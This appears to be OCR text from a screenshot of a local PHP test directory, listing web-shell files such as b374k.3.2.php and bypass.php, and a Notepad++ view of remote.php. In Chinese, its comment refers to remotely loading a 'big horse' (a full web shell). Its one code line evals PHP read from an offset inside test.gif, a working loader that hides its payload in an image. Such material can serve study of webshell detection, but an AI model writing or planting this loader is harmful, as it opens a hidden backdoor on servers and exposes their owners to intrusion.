 Index of /test
localhost/test/
Index of /test
Parent Directory
b374k.3.2.php
base64.php
bypass.php
code1.php
code2.php
code3.php
code4.php
code5.php
code6.php
code7.php
code8.php
remote.php
test.gif
test.php
D:\phpStudy\WWW\test\remote.php - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
code4.php code5.php code6.php code7.php code8.php test.gif remote.php
1 <?php
2 // 远程读取大马
3 eval(trim(substr(file_get_contents("http://localhost/test/test.gif"),10762)));